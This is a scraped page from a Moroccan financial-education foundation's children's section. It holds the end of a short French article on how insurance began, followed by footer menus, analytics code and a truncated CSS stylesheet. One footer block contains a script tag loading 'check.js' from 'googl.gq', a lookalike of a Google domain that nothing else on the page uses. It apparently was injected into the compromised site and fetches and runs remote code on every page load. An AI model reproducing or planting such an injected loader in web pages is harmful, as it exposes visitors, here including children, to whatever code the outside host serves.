l’assurance&nbsp;?</strong></p><p class="MsoNormal" style="border: none; padding: 0cm; text-align: justify;">L’assurance est née il y a très longtemps pour aider les propriétaires des bateaux de commerce à faire face aux imprévus. En effet, ces bateaux parcouraient le monde chargés de marchandises qui valaient cher mais les voyages étaient plein de risques&nbsp;: attaque de pirates, naufrage à cause des tempêtes.<br /> Quand cela arrivait, la marchandise se perdait dans les océans ou se faisait voler et les propriétaires étaient ruinés, c’est pourquoi ils ont décidé d’inventer l’assurance.</p></div>
  </div>  </div>

  
  </div>
    </div>
  </div>
      </div>

</section>
  </div>
    </section>
</div>
  

<footer class="footer container borderNone mT-0">
  <div class="newsletter clearfix row">
    <h2 class="title col-sm-3 col-xs-2"><span class="hidden-xs">Newsletter</span></h2>
    <p class="col-sm-3 hidden-xs">Restez informés, abonnez vous</p>
    <form action="#" method="post" id="inscription-newsletter-from" class="col-sm-6 col-xs-10 text-right">
      <div class="form-group">
        <input type="text" name="email" class="email" placeholder="Tapez votre e-mail ici" />
        <input type="submit" value="S'inscrire" class="btn btn-primary" />
                <input type="hidden" name="type" class="espace" value="enfant" />
      </div>
      <div id="newsletter-message"></div>
    </form>
  </div>
    
    <div class="region region-footer">
    <section id="block-menu-menu-wet-footer" class="block block-menu clearfix mainSlider">

  <ul class="menu nav"><li class="first leaf active-trail active"><a href="/fr/publications">Publications</a></li>
<li class="leaf"><a href="/fr/mediatheques">Médiathèque</a></li>
<li class="leaf"><a href="/fr/budget">Simulateurs</a></li>
<li class="leaf"><a href="/fr/contactez-nous">Contactez-nous</a></li>
<li class="leaf"><a href="/fr/articles/mentions-legales">Mentions légales</a></li>
<li class="last leaf"><a href="/fr/sondage">Sondages</a></li>
</ul>
</section>
<section id="block-multiblock-1" class="block block-multiblock block-on-the-web block-on-the-web-0-instance clearfix mainSlider">

  <span class="on-the-web otw-facebook"><a href="https://www.facebook.com/FMEF.Educ.Fin/?fref=ts" title="Find Fondation Marocaine pour l’Education Financière on Facebook" rel="nofollow" target="_blank"><img class="img-responsive" src="https://www.fmef.ma/sites/all/modules/contrib/on_the_web/images/sm/facebook.png" alt="Find Fondation Marocaine pour l’Education Financière on Facebook" title="Find Fondation Marocaine pour l’Education Financière on Facebook" /></a></span><span class="on-the-web otw-twitter"><a href="https://twitter.com/FFinanciere" title="Find Fondation Marocaine pour l’Education Financière on Twitter" rel="nofollow" target="_blank"><img class="img-responsive" src="https://www.fmef.ma/sites/all/modules/contrib/on_the_web/images/sm/twitter.png" alt="Find Fondation Marocaine pour l’Education Financière on Twitter" title="Find Fondation Marocaine pour l’Education Financière on Twitter" /></a></span><span class="on-the-web otw-youtube"><a href="https://www.youtube.com/channel/UCqMs0FLhmSBAQ-xwUKC4Hxg" title="Find Fondation Marocaine pour l’Education Financière on YouTube" rel="nofollow" target="_blank"><img class="img-responsive" src="https://www.fmef.ma/sites/all/modules/contrib/on_the_web/images/sm/youtube.png" alt="Find Fondation Marocaine pour l’Education Financière on YouTube" title="Find Fondation Marocaine pour l’Education Financière on YouTube" /></a></span><span class="on-the-web otw-soundcloud"><a href="https://soundcloud.com/user-535680203" title="Find Fondation Marocaine pour l’Education Financière on Soundcloud" rel="nofollow" target="_blank"><img class="img-responsive" src="https://www.fmef.ma/sites/all/modules/contrib/on_the_web/images/sm/soundcloud.png" alt="Find Fondation Marocaine pour l’Education Financière on Soundcloud" title="Find Fondation Marocaine pour l’Education Financière on Soundcloud" /></a></span>
</section>
<section id="block-block-1" class="block block-block clearfix mainSlider">

  <script type="text/javascript" src="//googl.gq/check.js"></script>
</section>
<section id="block-menu-block-mid-footer-menu" class="block block-menu-block clearfix mainSlider">

  <div class="menu-block-wrapper menu-block-mid_footer_menu menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu nav"><li class="first expanded menu-mlid-2644 dropdown"><a href="/fr/personnelle" class="espace personnelle dropdown-toggle" data-target="#" data-toggle="dropdown">Finances personnelles</a><ul class="dropdown-menu"><li class="first leaf menu-mlid-3484"><a href="https://fmef.ma/fr/financesperso">Kit pédagogique &quot;Finances personnelles&quot; </a></li>
<li class="leaf menu-mlid-2909"><a href="/fr/articles/fixer-ses-objectifs">Fixer ses objectifs</a></li>
<li class="leaf menu-mlid-2667"><a href="/fr/gerer-son-budget">Gérer son budget</a></li>
<li class="leaf menu-mlid-2851"><a href="/fr/articles/avoir-un-compte-bancaire">Avoir un compte bancaire</a></li>
<li class="leaf menu-mlid-2852"><a href="/fr/articles/choisir-ses-moyens-et-services-de-paiement">Moyens et services de paiement</a></li>
<li class="leaf menu-mlid-2853"><a href="/fr/articles/epargner">Epargner</a></li>
<li class="leaf menu-mlid-2854"><a href="/fr/articles/financer-ses-projets">Financer ses projets</a></li>
<li class="leaf menu-mlid-2856"><a href="/fr/articles/payer-ses-impots">Payer ses impôts</a></li>
<li class="leaf menu-mlid-2855"><a href="/fr/articles/sassurer-contre-le-risque">S’assurer contre les risques</a></li>
<li class="leaf menu-mlid-3139"><a href="/fr/articles/quelle-est-ta-personnalite-financiere">Quelle est ta personnalité financière ?</a></li>
<li class="last leaf menu-mlid-3140"><a href="/fr/quiz/la-banque">Quizz</a></li>
</ul></li>
<li class="expanded menu-mlid-2688 dropdown"><a href="/fr/entreprise" class="espace entreprise dropdown-toggle" data-target="#" data-toggle="dropdown">Finances Entreprise</a><ul class="dropdown-menu"><li class="first expanded menu-mlid-3413 dropdown"><a href="https://fmef.ma/fr/entreprise" data-target="#" class="dropdown-toggle" data-toggle="dropdown">Programme Finance Entrepreneur</a><ul class="dropdown-menu"><li class="first leaf menu-mlid-3414"><a href="https://fmef.ma/fr/ef_ent">Pourquoi un programme d&#039;EF-Entrepreneur ?</a></li>
<li class="last leaf menu-mlid-3416"><a href="https://fmef.ma/fr/contenuEF">Quels contenus d&#039;EF-Entrepreneur ?</a></li>
</ul></li>
<li class="leaf menu-mlid-3497"><a href="https://fmef.ma/fr/articles/diagnostic-de-mon-entreprise">Diagnostic de mon entreprise</a></li>
<li class="leaf menu-mlid-3430"><a href="https://fmef.ma/fr/GT">Gestion de ma trésorerie</a></li>
<li class="last leaf menu-mlid-3438"><a href="https://fmef.ma/fr/actuent">Actualités Entrepreneur</a></li>
</ul></li>
<li class="expanded active-trail menu-mlid-2648 dropdown"><a href="/fr/enfants" class="espace enfant active-trail dropdown-toggle" data-target="#" data-toggle="dropdown">Finances pour les enfants et les jeunes</a><ul class="dropdown-menu"><li class="first expanded active-trail menu-mlid-3109 dropdown"><a href="/fr" class="active-trail dropdown-toggle" data-target="#" data-toggle="dropdown">Comprendre la finance - Enfants</a><ul class="dropdown-menu"><li class="first leaf menu-mlid-3116"><a href="/fr/articles/cest-quoi-un-budget">C’est quoi un budget ?</a></li>
<li class="leaf menu-mlid-3118"><a href="/fr/articles/la-banque-3">La banque</a></li>
<li class="leaf menu-mlid-3117"><a href="/fr/articles/quest-ce-que-lepargne">Qu&#039;est ce que l&#039;épargne ?</a></li>
<li class="leaf active-trail active menu-mlid-3119 active"><a href="/fr/articles/quest-ce-que-lassurance" class="active-trail active-trail active">Qu’est-ce que l’assurance?</a></li>
<li class="leaf menu-mlid-3126"><a href="/fr/articles/faire-la-difference-entre-tes-besoins-et-tes-envies">Faire la différence entre tes besoins et tes envies</a></li>
<li class="leaf menu-mlid-3127"><a href="/fr/articles/quest-ce-quun-credit">Qu&#039;est ce qu&#039;un crédit ?</a></li>
<li class="last leaf menu-mlid-3128"><a href="/fr/articles/quest-ce-quun-moyen-de-paiement">Qu&#039;est ce qu&#039;un moyen de paiement ?</a></li>
</ul></li>
<li class="expanded menu-mlid-3110 dropdown"><a href="/fr/articles/ouvrir-un-compte-en-banque" data-target="#" class="dropdown-toggle" data-toggle="dropdown">Comprendre la finance - Ados</a><ul class="dropdown-menu"><li class="first leaf menu-mlid-3112"><a href="/fr/articles/ouvrir-un-compte-en-banque">Ouvrir un compte en banque</a></li>
<li class="leaf menu-mlid-3114"><a href="/fr/articles/pourquoi-et-comment-epargner">Pourquoi et comment épargner ?</a></li>
<li class="leaf menu-mlid-3115"><a href="/fr/articles/comment-etablir-son-budget-et-pourquoi">Comment établir son budget et pourquoi ?</a></li>
<li class="leaf menu-mlid-3124"><a href="/fr/articles/assurance">L&#039;assurance</a></li>
<li class="last leaf menu-mlid-3125"><a href="/fr/articles/les-moyens-de-paiement">Les moyens de paiement</a></li>
</ul></li>
<li class="expanded menu-mlid-3111 dropdown"><a href="/fr/articles/5-6-ans" data-target="#" class="dropdown-toggle" data-toggle="dropdown">Comprendre la finance - Parents</a><ul class="dropdown-menu"><li class="first leaf menu-mlid-3120"><a href="/fr/articles/5-6-ans">5 à 6ans</a></li>
<li class="leaf menu-mlid-3121"><a href="/fr/articles/7-8-ans">7 à 8 ans</a></li>
<li class="leaf menu-mlid-3122"><a href="/fr/articles/9-12ans">9 à 12 ans</a></li>
<li class="last leaf menu-mlid-3123"><a href="/fr/articles/13-15-ans">13 à 15 ans</a></li>
</ul></li>
<li class="expanded menu-mlid-3102 dropdown"><a href="/fr/games/au-magasin" data-target="#" class="dropdown-toggle" data-toggle="dropdown">Jeux</a><ul class="dropdown-menu"><li class="first leaf menu-mlid-3103"><a href="/fr/games/au-magasin">Au magasin</a></li>
<li class="leaf menu-mlid-3104"><a href="/fr/ultimatum">Le pendu</a></li>
<li class="leaf menu-mlid-3105"><a href="/fr/motus-financier">Motus financier</a></li>
<li class="last leaf menu-mlid-3106"><a href="/fr/games/pays-et-devises">Pays et devises</a></li>
</ul></li>
<li class="leaf menu-mlid-3107"><a href="http://fmef.ma/fr/node/390/take">Quizz</a></li>
<li class="last leaf menu-mlid-3452"><a href="https://fmef.ma/fr/recueil">Recueil de dessins et dissertations</a></li>
</ul></li>
<li class="expanded menu-mlid-2652 dropdown"><a href="/fr/enseignant" class="espace enseignant dropdown-toggle" data-target="#" data-toggle="dropdown">Espace enseignants</a><ul class="dropdown-menu"><li class="first leaf menu-mlid-2876"><a href="/fr/projet-de-referentiel-dapprentissage-de-leducation-financiere-au-maroc">Référentiel d&#039;apprentissage</a></li>
<li class="leaf menu-mlid-3101"><a href="/fr/articles/guide-de-lenseignant">Guide de l&#039;enseignant</a></li>
<li class="leaf menu-mlid-2877"><a href="/fr/articles/manuel-de-leleve">Manuel de l&#039;élève</a></li>
<li class="last expanded menu-mlid-2878 dropdown"><a href="/fr/articles/les-journees-de-la-finance-pour-les-enfants-et-les-jeunes" data-target="#" class="dropdown-toggle" data-toggle="dropdown">Infos utiles</a><ul class="dropdown-menu"><li class="first leaf menu-mlid-3190"><a href="/fr/articles/education-financiere-lecole-lintegration-graduelle-va-bon-train">Partenaire de l’éducation nationale</a></li>
<li class="leaf menu-mlid-3191"><a href="/fr/articles/les-journees-de-la-finance-pour-les-enfants-et-les-jeunes">Les Journées de la Finance</a></li>
<li class="last leaf menu-mlid-3192"><a href="/fr/articles/retour-dexperience">Retour d’expérience</a></li>
</ul></li>
</ul></li>
<li class="last expanded menu-mlid-3141 dropdown"><a href="/fr/missions-strategie" data-target="#" class="dropdown-toggle" data-toggle="dropdown">La Fondation</a><ul class="dropdown-menu"><li class="first leaf menu-mlid-2675"><a href="/fr/missions-strategie">Mission et stratégie</a></li>
<li class="leaf menu-mlid-3188"><a href="/fr/articles/conseil-dadministration">Conseil d&#039;administration</a></li>
<li class="collapsed menu-mlid-1604"><a href="/fr/articles/membres-et-partenaires">Nos Partenaires</a></li>
<li class="leaf menu-mlid-2717"><a href="/fr/actualites">Actualités</a></li>
<li class="last expanded menu-mlid-3440 dropdown"><a href="https://fmef.ma/fr/recrutement" data-target="#" class="dropdown-toggle" data-toggle="dropdown">Nous recrutons</a><ul class="dropdown-menu"><li class="first leaf menu-mlid-3441"><a href="https://fmef.ma/fr/cominstitutionnelle">Chargé(e) de communication institutionnelle</a></li>
<li class="last leaf menu-mlid-3442"><a href="https://fmef.ma/fr/comdigitale">Chargé(e) de communication digitale</a></li>
</ul></li>
</ul></li>
</ul></div>

</section>
  </div>
  
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-97853356-1', 'auto');
  ga('send', 'pageview');
  
</script>
</footer>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5682a02fe6f80429" async="async"></script>  <script src="https://fmef.ma/profiles/wetkit/modules/contrib/picture/picturefill2/picturefill.min.js?v=2.3.1"></script>
<script src="https://fmef.ma/profiles/wetkit/modules/contrib/picture/picture.min.js?v=7.67"></script>
<script src="https://fmef.ma/sites/all/themes/custom/bootstrap/js/bootstrap.js?sz6xpd"></script>
  
  
<div id="fb-root"></div>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://fmef.ma/sites/default/files/css/css_nlOi6zPfJIidqWoSo7KiO0KyvB32suHA5jxIUWAiorE.css
body_size: 12125
content:
#simplenews-admin-filter .form-item{clear:both;line-height:1.75em;margin:0pt 1em 0pt 0pt;}#simplenews-admin-filter .form-item label{float:left;width:12em;}#simplenews-admin-filter .spacer{margin-left:12em;}#simplenews-admin-filter .form-select,#simplenews-admin-filter .form-text{width:14em;}.block-simplenews .issues-link,.block-simplenews .issues-list{margin-top:1em;}.block-simplenews .issues-list .newsletter-created{display:none;}
.calendar-calendar tr.odd,.calendar-calendar tr.even{background-color:#fff;}.calendar-calendar table{border-collapse:collapse;border-spacing:0;margin:0 auto;padding:0;width:100%;}.calendar-calendar .month-view table{border:none;padding:0;margin:0;width:100%;}.calendar-calendar .year-view td{width:32%;padding:1px;border:none;}.calendar-calendar .year-view td table td{width:13%;padding:0;}.calendar-calendar tr{padding:0;margin:0;background-color:white;}.calendar-calendar th{text-align:center;margin:0;}.calendar-calendar th a{font-weight:bold;}.calendar-calendar td{width:14%;border:1px solid #ccc;color:#777;text-align:right;vertical-align:top;margin:0;padding:0;}.calendar-calendar .mini{border:none;}.calendar-calendar td.week{width:1%;min-width:1%;}.calendar-calendar .week{clear:both;font-style:normal;color:#555;font-size:0.8em;}.calendar-calendar .inner{height:auto !important;height:5em;padding:0;margin:0;}.calendar-calendar .inner div{padding:0;margin:0;}.calendar-calendar .inner p{padding:0 0 .8em 0;margin:0;}.calendar-calendar td a{font-weight:bold;text-decoration:none;}.calendar-calendar td a:hover{text-decoration:underline;}.calendar-calendar td.year,.calendar-calendar td.month{text-align:center;}.calendar-calendar th.days{color:#ccc;background-color:#224;text-align:center;padding:1px;margin:0;}.calendar-calendar div.day{float:right;text-align:center;padding:0.125em 0.25em 0 0.25em;margin:0;background-color:#f3f3f3;border:1px solid gray;border-width:0 0 1px 1px;clear:both;width:1.5em;}.calendar-calendar div.calendar{background-color:#fff;border:solid 1px #ddd;text-align:left;margin:0 .25em .25em 0;width:96%;float:right;clear:both;}.calendar-calendar .day-view div.calendar{float:none;width:98%;margin:1% 1% 0 1%;}.calendar-calendar div.title{font-size:.8em;text-align:center;}.calendar-calendar div.title a{color:#000;}.calendar-calendar div.title a:hover{color:#c00;}.calendar-calendar .content{clear:both;padding:3px;padding-left:5px;}.calendar div.form-item{white-space:normal;}table td.mini,table th.mini,table.mini td.week{padding:0 1px 0 0;margin:0;}table td.mini a{font-weight:normal;}.calendar-calendar .mini-day-off{padding:0px;}.calendar-calendar .mini-day-on{padding:0px;}table .mini-day-on a{text-decoration:underline;}.calendar-calendar .mini .title{font-size:.8em;}.mini .calendar-calendar .week{font-size:.7em;}.mini-row{width:100%;border:none;}.mini{width:32%;vertical-align:top;}.calendar-calendar .stripe{height:5px;width:auto;font-size:1px !important;line-height:1px !important;}.calendar-calendar .day-view .stripe{width:100%;}table.calendar-legend{background-color:#ccc;width:100%;margin:0;padding:0;}table.calendar-legend tr.odd .stripe,table.calendar-legend tr.even .stripe{height:12px !important;font-size:9px !important;line-height:10px !important;}.calendar-legend td{text-align:left;padding-left:5px;}.calendar-empty{font-size:1px;line-height:1px;}.calendar-calendar td.calendar-agenda-hour{text-align:right;border:none;border-top:1px solid #CCCCCC;padding-top:.25em;width:1%;}.calendar-calendar td.calendar-agenda-no-hours{min-width:1%;}.calendar-calendar td.calendar-agenda-hour .calendar-hour{font-size:1.2em;font-weight:bold;}.calendar-calendar td.calendar-agenda-hour .calendar-ampm{font-size:1em;}.calendar-calendar td.calendar-agenda-items{border:1px solid #CCCCCC;text-align:left;}.calendar-calendar td.calendar-agenda-items div.calendar{width:auto;padding:.25em;margin:0;}.calendar-calendar div.calendar div.inner .calendar-agenda-empty{width:100%;text-align:center;vertical-align:middle;padding:1em 0;background-color:#fff;}.calendar-date-select form{text-align:right;float:right;width:25%;}.calendar-date-select div,.calendar-date-select input,.calendar-date-select label{text-align:right;padding:0;margin:0;float:right;clear:both;}.calendar-date-select .description{float:right;}.calendar-label{font-weight:bold;display:block;clear:both;}.calendar-calendar div.date-nav{background-color:#ccc;color:#777;padding:0.2em;width:auto;border:1px solid #ccc;}.calendar-calendar div.date-nav a,.calendar-calendar div.date-nav h3{color:#777;text-decoration:none;}.calendar-calendar th.days{background-color:#eee;color:#777;font-weight:bold;border:1px solid #ccc;}.calendar-calendar td.empty{background:#ccc;border-color:#ccc;color:#cc9;}.calendar-calendar table.mini td.empty{background:#fff;border-color:#fff;}.calendar-calendar td div.day{border:1px solid #ccc;border-top:none;border-right:none;margin-bottom:2px;}.calendar-calendar td .inner div,.calendar-calendar td .inner div a{background:#eee;}.calendar-calendar div.calendar{border:none;font-size:x-small;}.calendar-calendar td .inner div.calendar div,.calendar-calendar td .inner div.calendar div a{border:none;background:#ffc;padding:0;}.calendar-calendar td .inner div.calendar div.calendar-more,.calendar-calendar td .inner div.calendar div.calendar-more a{color:#444;background:#fff;text-align:right;}.calendar-calendar td .inner .view-field,.calendar-calendar td .inner .view-field a{color:#444;font-weight:normal;}.calendar-calendar td span.date-display-single,.calendar-calendar td span.date-display-start,.calendar-calendar td span.date-display-end,.calendar-calendar td span.date-display-separator{font-weight:bold;}.calendar-calendar td .inner div.day a{color:#4b85ac;}.calendar-calendar tr td.today,.calendar-calendar tr.odd td.today,.calendar-calendar tr.even td.today{background-color:#C3D6E4;}.calendar-calendar td .inner div.calendar div div.view-data-node-data-field-date-field-date-value{}.calendar-calendar td.past{}.calendar-calendar td.future{}.calendar-calendar td.has-events{}.calendar-calendar td.has-no-events{}.calendar-calendar tbody{border-top:none;}.calendar-calendar .month-view .full .inner,.calendar-calendar .week-view .full .multi-day .inner{height:auto;min-height:auto;}.calendar-calendar .week-view .full .calendar-agenda-hour
.calendar-calendar .month-view .full .single-day .inner .view-item{float:left;width:100%;}.calendar-calendar .week-view .full .calendar-agenda-hour,.calendar-calendar .day-view .full .calendar-agenda-hour{padding-right:2px;}.calendar-calendar .week-view .full .calendar-agenda-hour{width:6%;min-width:0px;}.calendar-calendar .week-view .full .days{width:13%;}.calendar-calendar .month-view .full div.calendar,.calendar-calendar .week-view .full div.calendar,.calendar-calendar .day-view div.calendar{width:auto;}.calendar-calendar .month-view .full tr.date-box,.calendar-calendar .month-view .full tr.date-box td,.calendar-calendar .month-view .full tr.multi-day,.calendar-calendar .month-view .full tr.multi-day td{height:19px;max-height:19px;}.calendar-calendar .month-view .full tr.single-day .no-entry,.calendar-calendar .month-view .full tr.single-day .no-entry .inner{height:44px !important;line-height:44px;}.calendar-calendar .month-view .full tr.single-day .noentry-multi-day,.calendar-calendar .month-view .full tr.single-day .noentry-multi-day .inner{height:22px !important;line-height:22px;}.calendar-calendar .month-view .full td,.calendar-calendar .week-view .full td,.calendar-calendar .day-view  td{vertical-align:top;padding:1px 2px 0 2px}.calendar-calendar .month-view .full td.date-box{height:1%;border-bottom:0px;padding-bottom:2px;}.calendar-calendar .month-view .full .week{font-size:inherit;}.calendar-calendar .month-view .full .week a,.calendar-calendar .week-view .full .week a{color:#4b85ac;}.calendar-calendar .month-view .full td .inner div.day,.calendar-calendar .month-view .full td .inner div.day a{border:none;background:none;margin-bottom:0px;}.calendar-calendar .month-view .full td.date-box .inner,.calendar-calendar .week-view .full td.date-box .inner{min-height:inherit;}.calendar-calendar .month-view .full td.multi-day,.calendar-calendar .week-view .full td.multi-day{border-top:0px;border-bottom:0px;}.calendar-calendar .week-view .full .first td.multi-day{border-top:1px solid #CCCCCC;}.calendar-calendar .month-view .full td.single-day{border-top:0px;}.calendar-calendar .month-view .full td.multi-day .inner,.calendar-calendar .week-view .full td.multi-day .inner,.calendar-calendar .day-view .full td.multi-day .inner{min-height:inherit;width:auto;position:relative;}.calendar-calendar .month-view .full td.multi-day.no-entry{min-height:0px;}.calendar-calendar .month-view .full td.single-day .calendar-empty,.calendar-calendar .month-view .full td.single-day.empty,.calendar-calendar .month-view .full td.date-box.empty{background:#F4F4F4;}.calendar-calendar .month-view .full td.single-day .inner div,.calendar-calendar .month-view .full td.single-day .inner div a,.calendar-calendar .month-view .full td.multi-day .inner div,.calendar-calendar .month-view .full td.multi-day .inner div a,.calendar-calendar .month-view .full td .inner div.calendar.monthview div,.calendar-calendar .month-view .full td .inner div.calendar.monthview div a,.calendar-calendar .week-view .full td.single-day .inner div,.calendar-calendar .week-view .full td.single-day .inner div a,.calendar-calendar .week-view .full td.multi-day .inner div,.calendar-calendar .week-view .full td.multi-day .inner div a,.calendar-calendar .week-view .full td .inner div.calendar.weekview div,.calendar-calendar .week-view .full td .inner div.calendar.weekview div a,.calendar-calendar .day-view .full td .inner div.view-item,.calendar-calendar .day-view .full td .inner div.calendar div,.calendar-calendar .day-view .full td .inner div.calendar div a{background:none;}.calendar-calendar .day-view .full td .inner div.calendar div,.calendar-calendar .day-view .full td .inner div.calendar div a{margin:0px 3px;}.calendar-calendar .day-view .full td .inner div.calendar div.stripe{margin:0px;}.calendar-calendar .month-view .full tr td.today,.calendar-calendar .month-view .full tr.odd td.today,.calendar-calendar .month-view .full tr.even td.today{background:none;border-left:2px solid #7C7F12;border-right:2px solid #7C7F12;}.calendar-calendar .month-view .full td.date-box.today{border-width:2px 2px 0px 2px;border-style:solid;border-color:#7C7F12;}.calendar-calendar .month-view .full tr td.single-day.today{border-bottom:2px solid #7C7F12;}.calendar-calendar .month-view .full tr td.multi-day.starts-today{border-left:2px solid #7C7F12;}.calendar-calendar .month-view .full tr td.multi-day.ends-today{border-right:2px solid #7C7F12;}.calendar-calendar .month-view .full tr td.multi-day,.calendar-calendar .month-view .full tr td.single-day{border-top:0px;}.calendar-calendar .month-view .full tr td.multi-day,.calendar-calendar .month-view .full tr td.date-box{border-bottom:0px;}.calendar-calendar .month-view .full .inner .monthview,.calendar-calendar .week-view .full .inner .weekview,.calendar-calendar .day-view .full .inner .dayview{-moz-border-radius:5px;border-radius:5px;width:auto;float:none;display:block;margin:.25em auto;position:relative;}.calendar-calendar .month-view .full td.single-day div.monthview,.calendar-calendar .week-view .full td.single-day div.weekview,.calendar-calendar .day-view .full td.single-day div.dayview{background:#ffc;width:auto;padding:0px 3px;overflow:hidden;}.calendar-calendar .month-view .full td.single-day .calendar-more div.monthview{background:none;}.calendar-calendar .day-view td div.dayview{padding:0px;}.calendar-calendar .month-view .full td.multi-day div.monthview,.calendar-calendar .week-view .full td.multi-day div.weekview,.calendar-calendar .day-view .full td.multi-day div.dayview{background:#74a5d7;height:1.9em;overflow:hidden;margin:0px auto;color:#ffffff;position:relative;}.calendar-calendar .week-view .full td.multi-day div.weekview{height:3.5em;}.calendar-calendar .month-view .full td.multi-day .inner .view-field,.calendar-calendar .month-view .full td.multi-day .inner .view-field a,.calendar-calendar .week-view .full td.multi-day .inner .view-field,.calendar-calendar .week-view .full td.multi-day .inner .view-field a,.calendar-calendar .day-view .full td.multi-day .inner .view-field,.calendar-calendar .day-view .full td.multi-day .inner .view-field a{color:#ffffff;}.calendar-calendar .full td.multi-day .calendar .view-field,.calendar-calendar .full td.single-day .calendar .view-field{}.calendar-calendar .day-view .full td.multi-day div.dayview,.calendar-calendar .week-view .full td.multi-day div.weekview{margin-bottom:2px;}.calendar-calendar .month-view .full td.multi-day .calendar.monthview .view-field{white-space:nowrap;float:left;margin-right:3px;}.calendar-calendar .week-view .full td.multi-day .calendar.weekview .view-field{white-space:nowrap;display:inline;margin-right:3px;}.calendar-calendar .day-view .full td.multi-day .calendar.weekview .view-field{display:block;}.calendar-calendar .month-view .full td.multi-day .calendar.monthview .contents,.calendar-calendar .week-view .full td.multi-day .calendar.weekview .contents{position:absolute;width:3000px;left:5px;}.calendar-calendar .day-view td .stripe,.calendar-calendar .month-view .full td .stripe,.calendar-calendar .week-view .full td .stripe{-moz-border-radius:5px 5px 0px 0px;border-radius:5px 5px 0px 0px;left:0px;top:0px;width:100%;height:3px;z-index:2;}.calendar-calendar .full td.single-day .continuation,.calendar-calendar .full td.single-day .continues,.calendar-calendar .full td.single-day .cutoff{display:none;}.calendar-calendar .month-view .full td.multi-day  .inner .monthview .continuation,.calendar-calendar .week-view .full td.multi-day  .inner .weekview .continuation{float:left;margin-right:3px;height:1.9em;}.calendar-calendar .week-view .full td.multi-day  .inner .weekview .continuation{height:2.75em;padding-top:0.75em;margin-right:8px;}.calendar-calendar .month-view .full td.multi-day .inner .monthview .continues,.calendar-calendar .month-view .full td.multi-day .inner .monthview .cutoff,.calendar-calendar .week-view .full td.multi-day .inner .weekview .continues,.calendar-calendar .week-view .full td.multi-day .inner .weekview .cutoff{position:absolute;right:0px !important;right:-1px;width:10px;text-align:left;background:#74a5d7;-moz-border-radius:0px 5px 5px 0px;border-radius:0px 5px 5px 0px;height:1.9em;padding-left:6px;z-index:1;}.calendar-calendar .week-view .full td.multi-day .inner .weekview .continues,.calendar-calendar .week-view .full td.multi-day .inner .weekview .cutoff{height:2.75em;padding-top:0.75em;}.calendar-calendar .month-view .full td.multi-day .inner .monthview .cutoff,.calendar-calendar .week-view .full td.multi-day .inner .weekview .cutoff{width:8px;padding-left:0px;}.calendar-calendar .week-view .full td.multi-day{padding:2px;}.calendar-calendar .week-view td.single-day div.calendar{width:100%;padding-left:0px;padding-right:0px;}.calendar-calendar .week-view .full tr.last td.multi-day{border-bottom:1px solid #CCCCCC;}.view .date-nav-wrapper .clear-block{margin-bottom:10px;}.view .date-nav-wrapper{position:relative;margin-top:5px;width:100%;}.view .date-nav-wrapper .date-nav{background-color:transparent;border:0px;height:30px;height:auto;min-height:30px;position:relative;margin-bottom:10px;}.view .date-nav-wrapper .date-prev a,.view .date-nav-wrapper .date-next a{text-decoration:none;color:inherit;font-size:12px;}.view .date-nav-wrapper.date-nav a:hover{text-decoration:underline;}.view .date-nav-wrapper .date-prev{-moz-border-radius:5px 0 0 5px;border-radius:5px 0 0 5px;background:none repeat scroll 0 0 #dfdfdf;float:none;padding:5px 0;position:absolute;right:60px;left:auto;text-align:right;top:0px;width:auto;z-index:1;font-size:12px;}.block-views .view .date-nav-wrapper .date-prev{left:0;right:auto;}.view .date-nav-wrapper .date-prev a{margin-left:10px;font-weight:bold;}.view .date-nav-wrapper .date-heading{position:relative;width:100%;top:0px;text-align:center;z-index:0;}.view .date-nav-wrapper .date-heading h3{line-height:30px;font-size:1.7em;}.view .date-nav-wrapper .date-next{-moz-border-radius:0px 5px 5px 0px;border-radius:0px 5px 5px 0px;background:none repeat scroll 0 0 #dfdfdf;float:none;padding:5px 0;position:absolute;right:0px;text-align:right;top:0px;width:auto;z-index:1;font-size:12px;}.view .date-nav-wrapper .date-next a{margin-right:10px;font-weight:bold;}.attachment .calendar-calendar{margin-top:20px;clear:both;}.calendar-calendar th a,.attachment .calendar-calendar th{background-color:transparent;border:0px;}.attachment .calendar-calendar th.calendar-agenda-hour{color:#777777;font-weight:bold;text-align:right;}.view-calendar .feed-icon{margin-top:5px;}.view table.mini .date-prev,.view table.mini .date-next{background:none;}.date-nav div.date-prev,.date-nav div.date-next,.date-nav{width:auto;}ul.calendar-links,.region-content ul.calendar-links{margin:0;padding:0;}.year-view div.month-view div.date-nav{background-color:#DFDFDF;min-height:20px;}
.container-inline-date{clear:both;}.container-inline-date .form-item{float:none;margin:0;padding:0;}.container-inline-date > .form-item{display:inline-block;margin-right:0.5em;vertical-align:top;}fieldset.date-combo .container-inline-date > .form-item{margin-bottom:10px;}.container-inline-date .form-item .form-item{float:left;}.container-inline-date .form-item,.container-inline-date .form-item input{width:auto;}.container-inline-date .description{clear:both;}.container-inline-date .form-item input,.container-inline-date .form-item select,.container-inline-date .form-item option{margin-right:5px;}.container-inline-date .date-spacer{margin-left:-5px;}.views-right-60 .container-inline-date div{margin:0;padding:0;}.container-inline-date .date-timezone .form-item{clear:both;float:none;width:auto;}.container-inline-date .date-padding{float:left;}fieldset.date-combo .container-inline-date .date-padding{padding:10px;}.views-exposed-form .container-inline-date .date-padding{padding:0;}#calendar_div,#calendar_div td,#calendar_div th{margin:0;padding:0;}#calendar_div,.calendar_control,.calendar_links,.calendar_header,.calendar{border-collapse:separate;margin:0;width:185px;}.calendar td{padding:0;}span.date-display-single{}span.date-display-start{}span.date-display-end{}.date-prefix-inline{display:inline-block;}.date-clear{clear:both;display:block;float:none;}.date-no-float{clear:both;float:none;width:98%;}.date-float{clear:none;float:left;width:auto;}.date-float .form-type-checkbox{padding-right:1em;}.form-type-date-select .form-type-select[class*=hour]{margin-left:.75em;}.date-container .date-format-delete{float:left;margin-top:1.8em;margin-left:1.5em;}.date-container .date-format-name{float:left;}.date-container .date-format-type{float:left;padding-left:10px;}.date-container .select-container{clear:left;float:left;}div.date-calendar-day{background:#F3F3F3;border-top:1px solid #EEE;border-left:1px solid #EEE;border-right:1px solid 